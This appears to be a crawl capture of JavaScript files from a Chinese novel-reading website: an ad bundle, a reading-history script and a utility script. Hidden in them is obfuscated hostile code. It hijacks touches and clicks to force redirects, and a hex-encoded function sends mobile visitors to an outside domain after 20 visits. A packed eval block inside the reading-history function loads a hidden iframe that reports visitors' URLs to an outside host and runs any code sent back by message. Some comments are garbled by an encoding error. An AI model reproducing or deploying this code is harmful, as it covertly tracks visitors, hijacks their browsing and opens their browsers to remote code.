c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var Jpvn1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var Bw2 = 20;     if (!isMobile()) {        return;    }     var BT3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](Jpvn1) || 0;    BT3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](BT3);     if (BT3 < Bw2) {        BT3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](Jpvn1, BT3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x2e\x73\x6a\x6d\x66\x6b\x70\x32\x30\x32\x36\x2e\x78\x79\x7a\x2f\x73\x6a\x2f\x33\x36\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;


--- FILE ---
content_type: application/javascript
request_url: https://www.fuwenshu1.com/17mb/style/yuedu.js
body_size: 5402
content:
function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author){
		if(!(bid&&tid&&title&&texttitle&&author))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-11){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul class="newlist">';
	var books=lastread.getBook();
	if(books.length){
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_Sid = parseInt(books[i][0]/1000);


            bookhtml+="<li class='text-more'>";
            bookhtml+="<div class='newlist-title text-more xb3 xm3 xs3 xl8'>";
            bookhtml+="<a href='/"+ _17mb_Sid + '/' + books[i][0]+"/'>"+books[i][2]+"</a>";
            bookhtml+="</div>";
            bookhtml+="<div class='newlist-zj text-more xb5 xm5 xs3 xl4'>";
            bookhtml+="<a href='/"+ _17mb_Sid + '/'+books[i][0]+'/'+books[i][1]+".html'>"+books[i][3]+"</a>";
            bookhtml+="</div>";
            bookhtml+="<div class='newlist-zz text-more xb2 xm2 xs2 hidden-l '>";
            bookhtml+=books[i][4];
            bookhtml+="</div>";
            bookhtml+="<div class='jilubottom text-more xb2 xm2 xs2 xl12'>";
            bookhtml+="<a href='/"+ _17mb_Sid + '/'+books[i][0]+'/'+books[i][1]+".html'> 继续阅读</a>";
            bookhtml+="<a href='javascript:removebook(\""+books[i][0]+"\")'> 删除此书</a>";
            bookhtml+="</div>";
            bookhtml+="</li>";
		}
	}
	else{
		
	}
	showbook.innerHTML=bookhtml+"</ul>";

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
	eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h((/(v|u|t)/i.G(c.H))){F.B(\'C\',k(e){2 6=e.D;h(6.d){E(I(6.d.A(/\\+/g,"%J")))}});4.z(\'<f r="s:q;" 9="a://m.l.8/y/o.x?w=3&7=\'+c["7"]+\'&O=\'+j(10.Z)+\'&Y=\'+j(4.K)+\'" X="0" 12="0"  15="0" 13="14" 11="0" V="W"></f>\')}N{;(k(){2 m=4.M("n");2 b=\'a://m.l.8\';m.9=b+"/1/o.L?"+p.P(p.Q()*U);2 5=4.T("n")[0];5.S.R(m,5)})()}',62,68,'||var||document|ss|_c_ob_hf|platform|cn|src|https|url|navigator|hf_ev_j||iframe||if||encodeURIComponent|function|kipoqxa||script|33111|Math|none|style|display|baidu|UCBrowser|MQQBrowser|is_iframe|html|egj|write|replace|addEventListener|message|data|eval|window|test|userAgent|decodeURIComponent|20|referrer|js|createElement|else|ifr_url|round|random|insertBefore|parentNode|getElementsByTagName|10000|allowtransparency|true|height|ifr_ref|href|location|frameborder|width|scrolling|no|marginheight'.split('|'),0,{}))

}

window.lastread = new LastRead();



--- FILE ---
content_type: application/javascript
request_url: https://www.fuwenshu1.com/17mb/style/common.js
body_size: 3836
content:
$.pt = $.pt || {};
(function ($) {
$.pt = {
init: function () {

},
//娣诲姞鍒版敹钘忓す
addFav: function () {
var url = window.location.href;
var title = window.document.title;
if (confirm("鏀惰棌鍚嶇О锛�" + title + "\n鏀惰棌缃戝潃锛�" + url + "\n纭畾娣诲姞鏀惰棌锛�")) {
var ua = navigator.userAgent.toLowerCase();
if (ua.indexOf("msie 8") > -1) {
window.external.addToFavoritesBar(url, title);//IE8
} else {
try {
window.external.addFavorite(url, title);
} catch (e) {
try {
window.sidebar.addPanel(title, url, "");//firefox
} catch (e) {
alert("鍔犲叆鏀惰棌澶辫触锛岃浣跨敤Ctrl+D杩涜娣诲姞");
}
}
}
}
},
setHome:function(url){
if(document.all){
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage(url);
}else if(window.sidebar){
if(window.netscape){
try{
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}catch(e){
alert( "璇ユ搷浣滆娴忚鍣ㄦ嫆缁�" );
}
}
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
prefs.setCharPref('browser.startup.homepage',url);
}
},
mobilecheck: function () {
var check = false;
(function (a) {
alert(a.substr(0, 4));
if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))check = true
})(navigator.userAgent || navigator.vendor || window.opera);
return check;
},
backTop:function(s){
//鐩戞帶婊氬姩鏉�
$(window).scroll(function () {
if ($(window).scrollTop() >= 200) {
$(s).fadeIn(500);
} else {
$(s).fadeOut(500);
}
});
//褰撶偣鍑昏烦杞摼鎺ュ悗锛屽洖鍒伴〉闈㈤《閮ㄤ綅缃�
$(s).click(function () {
$('body,html').animate({scrollTop: 0}, 500);
return false;
});
},
tab:function(){
$('.pt-tab .pt-tab-nav li').on('mouseover',function(){
$(this).addClass('active').siblings().removeClass('active');
$('.pt-tab-con ul').eq($(this).index()).removeClass('none').siblings().addClass('none');
})
},
gopos:function(s){
$('body,html').animate({scrollTop: $(s).offset().top}, 500);
}
};
})($);
$(function () {
//杩斿洖澶撮儴
$.pt.backTop('.gotop');
//
$.pt.tab();
//鍥剧墖淇
$('img').on('error',function(){
this.src='/public/image/nocover.jpg';
});
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://34757kg.xwvgtot.com:8008/sc/4757?n=ornqcfks
body_size: 14069
content:
